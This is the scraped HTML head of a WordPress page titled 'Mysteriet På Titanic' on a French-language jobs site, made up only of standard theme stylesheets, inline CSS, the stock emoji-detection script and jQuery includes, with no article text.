

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://groupe.novojob.com/2024/03/15/mysteriet-pa-titanic/
body_size: 17802
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://groupe.novojob.com/xmlrpc.php">
		<title>Mysteriet På Titanic &#8211; novojob</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="novojob &raquo; Flux" href="https://groupe.novojob.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="novojob &raquo; Flux des commentaires" href="https://groupe.novojob.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="novojob &raquo; Mysteriet På Titanic Flux des commentaires" href="https://groupe.novojob.com/2024/03/15/mysteriet-pa-titanic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/groupe.novojob.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://groupe.novojob.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42-css' href='https://groupe.novojob.com/wp-content/uploads/elementor/css/post-42.css?ver=1669326141' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://groupe.novojob.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://groupe.novojob.com/wp-content/themes/neve/style-main-new.min.css?ver=3.4.4' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://groupe.novojob.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://groupe.novojob.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://groupe.novojob.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://groupe.novojob.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.4.6' type='text/css' media='all' />
<script type="text/javascript" src="https://groupe.novojob.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://groupe.novojob.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<link rel="https://api.w.org/" href="https://groupe.novojob.com/wp-json/" /><link rel="alternate" type="application/json" href="https://groupe.novojob.com/wp-json/wp/v2/posts/1615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://groupe.novojob.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<link rel="canonical" href="https://groupe.novojob.com/2024/03/15/mysteriet-pa-titanic/" />
<link rel='shortlink' href='https://groupe.novojob.com/?p=1615' />
<link rel="alternate" type="application/json+oembed" href="https://groupe.novojob.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgroupe.novojob.com%2F2024%2F03%2F15%2Fmysteriet-pa-titanic%2F" />
